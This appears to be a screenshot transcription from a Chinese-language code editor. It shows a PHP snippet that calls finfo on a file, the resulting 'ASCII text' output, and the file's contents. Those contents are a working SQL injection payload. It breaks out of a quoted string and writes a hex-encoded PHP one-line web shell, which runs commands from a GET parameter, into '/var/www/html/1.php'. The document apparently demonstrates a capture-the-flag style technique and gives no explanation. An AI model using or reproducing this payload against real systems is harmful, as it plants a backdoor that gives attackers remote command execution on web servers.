 1 <?php
2 var_dump((new finfo)->file('./SQL/finfo.bin'));
3
问题 输出 调试控制台 终端
string(36) "ASCII text, with no line terminators"
finfo.bin
文件 编辑 查看
');select 0x3c3f3d60245f4745545b315d603f3e into outfile '/var/www/html/1.php';--+